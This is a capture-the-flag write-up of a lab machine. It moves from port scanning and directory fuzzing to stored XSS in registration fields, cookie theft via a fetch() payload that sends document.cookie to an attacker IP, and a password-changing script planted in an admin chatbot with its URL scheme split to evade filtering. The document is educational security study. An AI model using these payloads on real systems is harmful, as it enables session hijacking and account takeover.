Whats Your Name?
Intro
A reconnaissance of active ports was initiated, identifying the following ports: 22, 80, and 8081.
Ports 80 and 8081 have web services running, while port 8081 displays only a blank page.
Port 80 hosts a website that allows user registration, but its registration fields are vulnerable to XSS (cross-site scripting). Through this attack vector, it is possible to obtain the moderator’s session cookies.
The moderator’s panel has a subdomain with social network management functions. The system administrator can be contacted via a chatbot, which is also vulnerable to XSS attacks. Through this vulnerability, a form was crafted that does not require user interaction, allowing the administrator’s password to be changed and thereby granting administrative access.
Recon
1
2
3
4
5
6
7
8
9
10
11
12
┌──(root㉿estudos)-[/home/alex]
└─# nmap -Pn -sS --open 10.10.90.47
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-30 18:01 -03
Nmap scan report for worldwap.thm (10.10.90.47)
Host is up (0.36s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8081/tcp open blackice-icecap
Nmap done: 1 IP address (1 host up) scanned in 6.28 seconds
Two web application in ports 80 and 8081.
When attempting to create a new account with a valid user, the error below is displayed.
The web application on port 8081 displays only a blank page.
Fuzzing to search for hidden directories in the services running on ports 8081 and 80.
When attempting to log in to /login.php with a newly registered account.
When accessing the subdomain login.worldwap.thm, a blank page is displayed.
The source code contains comments indicating the presence of the file login.php.
The comment in the source code displays the file login.php.
Access with the provided credentials is not possible.
Exploitation using XSS
The registration page was revisited for XSS testing.
For testing, an XSS request was sent to the server.
Example of the XSS payload:
1
<script src="http://10.2.13.47:80/field"></script>
The fields where requests are received.
The payload used to capture the administrator’s session cookie.
1
<script>fetch("http://10.2.13.47:80?cookie="+ btoa(document.cookie),{method: "GET"});</script>
The administrator’s session cookie was received.
By changing the cookie in the browser, a login as moderator was successfully performed.
Upon returning to login.worldwap, the first flag was obtained.
Logging in as Admin
On the home page, it was verified that the search field is not working.
The change password and go to chat options are enabled.
The Go to chat option allows interaction with the bot administrator.
The chat field was tested for XSS vulnerability using the payload below.
1
<script>alert("XSS is working!");</script>
All chat messages were cleared.
Intercepting the request for the change password function in Burp revealed that no mitigation for CSRF attacks is present.
With the assistance of ChatGPT, a script was developed containing a submit form that, after the page loads, sends a request to change_password.php to change the password to password123.
Minor changes to the http scheme were necessary.
In the chatbot’s source code, href... was displayed, causing the code to malfunction.
The solution involved breaking the scheme within the strings, as shown in the example below
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<script>
window.onload = function () {
fetch('hT'+ 'tP://' + 'login.worldwap.thm/change_password.php', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
'Host': 'login.worldwap.thm',
'Origin': 'hT'+ 'tP://' + 'login.worldwap.thm'
},
body: 'new_password=password123'
})
.then(response => response.text())
.then(data => {
console.log('Resposta do servidor:', data);
})
.catch(error => {
console.error('Erro:', error);
});
};
</script>
After sending the code in the chat, a login attempt was made on login.worldwap using admin:password123
Considerations
I hope this write-up can help others. It is written in a simple style and might contain some methodological errors (probably yes). It reflects my level of offensive security. Feedback is always welcome. Keep studying.

